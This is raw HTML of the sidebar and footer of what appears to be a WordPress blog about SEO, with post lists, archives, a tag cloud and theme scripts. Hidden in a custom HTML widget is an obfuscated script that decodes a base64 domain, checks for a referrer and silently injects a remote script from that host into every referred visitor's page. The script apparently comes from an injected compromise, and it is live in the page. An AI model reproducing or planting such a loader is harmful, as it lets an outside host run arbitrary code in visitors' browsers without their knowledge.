<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://seonotdead.com/ultimate-guide/steps-to-start-seo-as-a-beginner/" aria-label="Simple &amp; Effective First Steps to Master SEO as a Beginner"><img loading="lazy" decoding="async" width="150" height="150" src="https://seonotdead.com/wp-content/uploads/2025/05/first-steps-to-start-seo-beginner-banner-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="First steps to start SEO as a beginner – featured banner showing SEO tools and screen analysis" style="max-width:75px;max-height:75px;" title="Simple &amp; Effective First Steps to Master SEO as a Beginner 7"></a></div><a class="wp-block-latest-posts__post-title" href="https://seonotdead.com/ultimate-guide/steps-to-start-seo-as-a-beginner/">Simple &amp; Effective First Steps to Master SEO as a Beginner</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://seonotdead.com/ultimate-guide/how-to-do-seo-for-beginners/" aria-label="How to Do SEO for Beginners: Proven Steps to Succeed in 2025"><img loading="lazy" decoding="async" width="150" height="150" src="https://seonotdead.com/wp-content/uploads/2025/05/how-to-do-seo-for-beginners-featured-image-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="How to Do SEO for Beginners: Digital illustration showing a person optimizing a website with floating SEO icons like magnifying glass, chart, gear, and globe" style="max-width:75px;max-height:75px;" title="How to Do SEO for Beginners: Proven Steps to Succeed in 2025 8"></a></div><a class="wp-block-latest-posts__post-title" href="https://seonotdead.com/ultimate-guide/how-to-do-seo-for-beginners/">How to Do SEO for Beginners: Proven Steps to Succeed in 2025</a></li>
</ul></div>
</div>
</div></div>
</aside><aside id="block-4" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Comments</h2>


<ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://seonotdead.com/author/richasoni/">Richa Soni</a> on <a class="wp-block-latest-comments__comment-link" href="https://seonotdead.com/seo/the-best-wordpress-seo-plugin-to-drive-more-traffic/#comment-312">The Best WordPress SEO Plugin to Drive More Traffic</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Greg Ichshenko</span> on <a class="wp-block-latest-comments__comment-link" href="https://seonotdead.com/ranking/the-top-seo-ranking-factors-what-you-need-to-know-to-boost-your-rankings/#comment-290">The Top SEO Ranking Factors: What You Need to Know to Boost Your Rankings</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Kevin</span> on <a class="wp-block-latest-comments__comment-link" href="https://seonotdead.com/seo/the-best-wordpress-seo-plugin-to-drive-more-traffic/#comment-278">The Best WordPress SEO Plugin to Drive More Traffic</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Working at Walmart</span> on <a class="wp-block-latest-comments__comment-link" href="https://seonotdead.com/seo/seo-for-shopify-stores-a-complete-guide/#comment-194">SEO for Shopify Stores: A Complete Guide (2023)</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Khalid</span> on <a class="wp-block-latest-comments__comment-link" href="https://seonotdead.com/seo/seo-vs-ppc-which-career-is-more-viable/#comment-126">A Comparison of SEO vs PPC: Which Career is More Viable?</a></footer></article></li></ol></div></div>
</aside><aside id="block-5" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Archives</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://seonotdead.com/2025/05/'>May 2025</a></li>
	<li><a href='https://seonotdead.com/2024/01/'>January 2024</a></li>
	<li><a href='https://seonotdead.com/2023/12/'>December 2023</a></li>
	<li><a href='https://seonotdead.com/2023/08/'>August 2023</a></li>
	<li><a href='https://seonotdead.com/2023/07/'>July 2023</a></li>
	<li><a href='https://seonotdead.com/2023/04/'>April 2023</a></li>
	<li><a href='https://seonotdead.com/2023/03/'>March 2023</a></li>
	<li><a href='https://seonotdead.com/2023/02/'>February 2023</a></li>
	<li><a href='https://seonotdead.com/2023/01/'>January 2023</a></li>
	<li><a href='https://seonotdead.com/2022/12/'>December 2022</a></li>
	<li><a href='https://seonotdead.com/2022/11/'>November 2022</a></li>
	<li><a href='https://seonotdead.com/2022/10/'>October 2022</a></li>
	<li><a href='https://seonotdead.com/2022/09/'>September 2022</a></li>
	<li><a href='https://seonotdead.com/2022/08/'>August 2022</a></li>
	<li><a href='https://seonotdead.com/2022/07/'>July 2022</a></li>
	<li><a href='https://seonotdead.com/2022/05/'>May 2022</a></li>
	<li><a href='https://seonotdead.com/2022/04/'>April 2022</a></li>
	<li><a href='https://seonotdead.com/2022/03/'>March 2022</a></li>
	<li><a href='https://seonotdead.com/2022/02/'>February 2022</a></li>
	<li><a href='https://seonotdead.com/2022/01/'>January 2022</a></li>
	<li><a href='https://seonotdead.com/2021/12/'>December 2021</a></li>
	<li><a href='https://seonotdead.com/2021/11/'>November 2021</a></li>
	<li><a href='https://seonotdead.com/2021/10/'>October 2021</a></li>
</ul></div></div>
</aside><aside id="block-6" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-22"><a href="https://seonotdead.com/category/content-strategy/">Content Strategy</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://seonotdead.com/category/domain/">Domain</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://seonotdead.com/category/internet-marketing/">Internet Marketing</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://seonotdead.com/category/keyword-research/">Keyword Research</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://seonotdead.com/category/link-building/">Link Building</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://seonotdead.com/category/local-seo/">Local SEO</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://seonotdead.com/category/on-site-seo/">On-Site SEO</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://seonotdead.com/category/ppc/">ppc</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://seonotdead.com/category/ranking/">Ranking</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://seonotdead.com/category/seo/reviews/">reviews</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://seonotdead.com/category/seo/">SEO</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://seonotdead.com/category/trending/">Trending</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://seonotdead.com/category/ultimate-guide/">Ultimate Guide</a>
</li>
</ul></div></div>
</aside><aside id="block-15" class="widget inner-padding widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://seonotdead.com/tag/backlink-generation/" class="tag-cloud-link tag-link-148 tag-link-position-1" style="font-size: 8pt;" aria-label="Backlink Generation (1 item)">Backlink Generation</a>
<a href="https://seonotdead.com/tag/backlinks/" class="tag-cloud-link tag-link-51 tag-link-position-2" style="font-size: 16.425925925926pt;" aria-label="Backlinks (8 items)">Backlinks</a>
<a href="https://seonotdead.com/tag/backlink-strategy/" class="tag-cloud-link tag-link-145 tag-link-position-3" style="font-size: 13.185185185185pt;" aria-label="Backlink Strategy (4 items)">Backlink Strategy</a>
<a href="https://seonotdead.com/tag/beginners/" class="tag-cloud-link tag-link-16 tag-link-position-4" style="font-size: 11.888888888889pt;" aria-label="Beginners (3 items)">Beginners</a>
<a href="https://seonotdead.com/tag/blogging/" class="tag-cloud-link tag-link-126 tag-link-position-5" style="font-size: 8pt;" aria-label="Blogging (1 item)">Blogging</a>
<a href="https://seonotdead.com/tag/channel-optimization/" class="tag-cloud-link tag-link-149 tag-link-position-6" style="font-size: 8pt;" aria-label="Channel Optimization (1 item)">Channel Optimization</a>
<a href="https://seonotdead.com/tag/content-strategy/" class="tag-cloud-link tag-link-20 tag-link-position-7" style="font-size: 10.333333333333pt;" aria-label="Content Strategy (2 items)">Content Strategy</a>
<a href="https://seonotdead.com/tag/digital-marketing/" class="tag-cloud-link tag-link-122 tag-link-position-8" style="font-size: 8pt;" aria-label="Digital Marketing (1 item)">Digital Marketing</a>
<a href="https://seonotdead.com/tag/digital-marketing-for-law-firms/" class="tag-cloud-link tag-link-135 tag-link-position-9" style="font-size: 10.333333333333pt;" aria-label="Digital Marketing for Law Firms (2 items)">Digital Marketing for Law Firms</a>
<a href="https://seonotdead.com/tag/digital-marketing-tools/" class="tag-cloud-link tag-link-147 tag-link-position-10" style="font-size: 8pt;" aria-label="Digital Marketing Tools (1 item)">Digital Marketing Tools</a>
<a href="https://seonotdead.com/tag/domain-name/" class="tag-cloud-link tag-link-42 tag-link-position-11" style="font-size: 14.222222222222pt;" aria-label="Domain Name (5 items)">Domain Name</a>
<a href="https://seonotdead.com/tag/good-content/" class="tag-cloud-link tag-link-21 tag-link-position-12" style="font-size: 10.333333333333pt;" aria-label="Good Content (2 items)">Good Content</a>
<a href="https://seonotdead.com/tag/google-analytics/" class="tag-cloud-link tag-link-120 tag-link-position-13" style="font-size: 10.333333333333pt;" aria-label="Google Analytics (2 items)">Google Analytics</a>
<a href="https://seonotdead.com/tag/google-keyword-planner/" class="tag-cloud-link tag-link-110 tag-link-position-14" style="font-size: 10.333333333333pt;" aria-label="Google Keyword Planner (2 items)">Google Keyword Planner</a>
<a href="https://seonotdead.com/tag/keyword-research/" class="tag-cloud-link tag-link-103 tag-link-position-15" style="font-size: 11.888888888889pt;" aria-label="keyword research (3 items)">keyword research</a>
<a href="https://seonotdead.com/tag/keywords/" class="tag-cloud-link tag-link-87 tag-link-position-16" style="font-size: 15.777777777778pt;" aria-label="keywords (7 items)">keywords</a>
<a href="https://seonotdead.com/tag/law-firm-marketing/" class="tag-cloud-link tag-link-140 tag-link-position-17" style="font-size: 8pt;" aria-label="Law Firm Marketing (1 item)">Law Firm Marketing</a>
<a href="https://seonotdead.com/tag/law-firm-technology/" class="tag-cloud-link tag-link-138 tag-link-position-18" style="font-size: 8pt;" aria-label="Law Firm Technology (1 item)">Law Firm Technology</a>
<a href="https://seonotdead.com/tag/legal-content-marketing/" class="tag-cloud-link tag-link-133 tag-link-position-19" style="font-size: 8pt;" aria-label="Legal Content Marketing (1 item)">Legal Content Marketing</a>
<a href="https://seonotdead.com/tag/legal-digital-marketing/" class="tag-cloud-link tag-link-132 tag-link-position-20" style="font-size: 8pt;" aria-label="Legal Digital Marketing (1 item)">Legal Digital Marketing</a>
<a href="https://seonotdead.com/tag/legal-marketing/" class="tag-cloud-link tag-link-136 tag-link-position-21" style="font-size: 8pt;" aria-label="Legal Marketing (1 item)">Legal Marketing</a>
<a href="https://seonotdead.com/tag/legal-ppc/" class="tag-cloud-link tag-link-143 tag-link-position-22" style="font-size: 8pt;" aria-label="Legal PPC (1 item)">Legal PPC</a>
<a href="https://seonotdead.com/tag/link-building/" class="tag-cloud-link tag-link-50 tag-link-position-23" style="font-size: 14.222222222222pt;" aria-label="Link Building (5 items)">Link Building</a>
<a href="https://seonotdead.com/tag/local-seo/" class="tag-cloud-link tag-link-99 tag-link-position-24" style="font-size: 14.222222222222pt;" aria-label="local seo (5 items)">local seo</a>
<a href="https://seonotdead.com/tag/marketing-software/" class="tag-cloud-link tag-link-137 tag-link-position-25" style="font-size: 8pt;" aria-label="Marketing Software (1 item)">Marketing Software</a>
<a href="https://seonotdead.com/tag/on-page-seo/" class="tag-cloud-link tag-link-130 tag-link-position-26" style="font-size: 8pt;" aria-label="on-page SEO (1 item)">on-page SEO</a>
<a href="https://seonotdead.com/tag/online-visibility/" class="tag-cloud-link tag-link-141 tag-link-position-27" style="font-size: 8pt;" aria-label="Online Visibility (1 item)">Online Visibility</a>
<a href="https://seonotdead.com/tag/optimization/" class="tag-cloud-link tag-link-11 tag-link-position-28" style="font-size: 11.888888888889pt;" aria-label="optimization (3 items)">optimization</a>
<a href="https://seonotdead.com/tag/ppc/" class="tag-cloud-link tag-link-32 tag-link-position-29" style="font-size: 15.12962962963pt;" aria-label="PPC (6 items)">PPC</a>
<a href="https://seonotdead.com/tag/ppc-strategy/" class="tag-cloud-link tag-link-144 tag-link-position-30" style="font-size: 8pt;" aria-label="PPC Strategy (1 item)">PPC Strategy</a>
<a href="https://seonotdead.com/tag/search-engine-optimization/" class="tag-cloud-link tag-link-14 tag-link-position-31" style="font-size: 20.055555555556pt;" aria-label="Search Engine Optimization (16 items)">Search Engine Optimization</a>
<a href="https://seonotdead.com/tag/search-engine-rankings/" class="tag-cloud-link tag-link-127 tag-link-position-32" style="font-size: 8pt;" aria-label="Search engine rankings (1 item)">Search engine rankings</a>
<a href="https://seonotdead.com/tag/sem/" class="tag-cloud-link tag-link-68 tag-link-position-33" style="font-size: 10.333333333333pt;" aria-label="sem (2 items)">sem</a>
<a href="https://seonotdead.com/tag/seo/" class="tag-cloud-link tag-link-9 tag-link-position-34" style="font-size: 22pt;" aria-label="seo (23 items)">seo</a>
<a href="https://seonotdead.com/tag/seo-for-law-firms/" class="tag-cloud-link tag-link-131 tag-link-position-35" style="font-size: 8pt;" aria-label="SEO for Law Firms (1 item)">SEO for Law Firms</a>
<a href="https://seonotdead.com/tag/seo-for-legal-services/" class="tag-cloud-link tag-link-134 tag-link-position-36" style="font-size: 8pt;" aria-label="SEO for Legal Services (1 item)">SEO for Legal Services</a>
<a href="https://seonotdead.com/tag/seo-tools/" class="tag-cloud-link tag-link-85 tag-link-position-37" style="font-size: 10.333333333333pt;" aria-label="SEO Tools (2 items)">SEO Tools</a>
<a href="https://seonotdead.com/tag/seo-writing/" class="tag-cloud-link tag-link-19 tag-link-position-38" style="font-size: 10.333333333333pt;" aria-label="SEO Writing (2 items)">SEO Writing</a>
<a href="https://seonotdead.com/tag/serp/" class="tag-cloud-link tag-link-128 tag-link-position-39" style="font-size: 8pt;" aria-label="SERP (1 item)">SERP</a>
<a href="https://seonotdead.com/tag/social-media-strategy/" class="tag-cloud-link tag-link-139 tag-link-position-40" style="font-size: 8pt;" aria-label="Social Media Strategy (1 item)">Social Media Strategy</a>
<a href="https://seonotdead.com/tag/video-marketing/" class="tag-cloud-link tag-link-146 tag-link-position-41" style="font-size: 10.333333333333pt;" aria-label="Video Marketing (2 items)">Video Marketing</a>
<a href="https://seonotdead.com/tag/website-ranking/" class="tag-cloud-link tag-link-129 tag-link-position-42" style="font-size: 10.333333333333pt;" aria-label="website ranking (2 items)">website ranking</a>
<a href="https://seonotdead.com/tag/writing-and-editing-tools/" class="tag-cloud-link tag-link-125 tag-link-position-43" style="font-size: 8pt;" aria-label="Writing and editing tools (1 item)">Writing and editing tools</a>
<a href="https://seonotdead.com/tag/youtube-seo/" class="tag-cloud-link tag-link-123 tag-link-position-44" style="font-size: 14.222222222222pt;" aria-label="YouTube SEO (5 items)">YouTube SEO</a>
<a href="https://seonotdead.com/tag/youtube-views/" class="tag-cloud-link tag-link-124 tag-link-position-45" style="font-size: 8pt;" aria-label="YouTube views (1 item)">YouTube views</a></p></aside><aside id="nav_menu-9" class="widget inner-padding widget_nav_menu"><h2 class="widget-title">Quick Links!</h2><div class="menu-secondary-container"><ul id="menu-secondary-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1387"><a href="https://seonotdead.com/category/seo/">SEO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1388"><a href="http://seonotdead.com/tag/beginner-guide/">Beginner Guide</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1389"><a href="http://seonotdead.com/tag/tutorial/">Tutorial</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1768"><a href="https://seonotdead.com/seo-learning-center/">SEO Learning Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1281"><a href="https://seonotdead.com/about-me/">About Me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1390"><a href="https://seonotdead.com/contact/">Contact</a></li>
</ul></div></aside><aside id="block-16" class="widget inner-padding widget_block">
<figure class="wp-block-embed is-type-rich is-provider-twitter wp-block-embed-twitter"><div class="wp-block-embed__wrapper">
<a class="twitter-timeline" data-width="900" data-height="1000" data-dnt="true" href="https://twitter.com/SEONotDead?ref_src=twsrc%5Etfw">Tweets by SEONotDead</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div></figure>
</aside><aside id="block-17" class="widget inner-padding widget_block">
<ul class="wp-block-social-links has-large-icon-size is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/SeoNotDead-105491568590482" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-twitter  wp-block-social-link"><a href="https://twitter.com/SEONotDead" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Twitter</span></a></li></ul>
</aside><aside id="custom_html-112" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer grid-container">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 SeoNotDead.com</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<style id='core-block-supports-inline-css'>
.wp-elements-f5597f951cfaec413db6211a1253d236 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--contrast);}.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
<!--[if lte IE 11]>
<script src="https://seonotdead.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.6.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://seonotdead.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script id="generate-navigation-search-js-before">
var generatepressNavSearch = {"open":"Open Search Bar","close":"Close Search Bar"};
</script>
<script src="https://seonotdead.com/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.6.0" id="generate-navigation-search-js"></script>
<script src="https://seonotdead.com/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async data-wp-strategy="async"></script>
<script defer src="https://seonotdead.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763662320" id="akismet-frontend-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1lh-JACctBv1CjtvQBspYw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768992179147');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>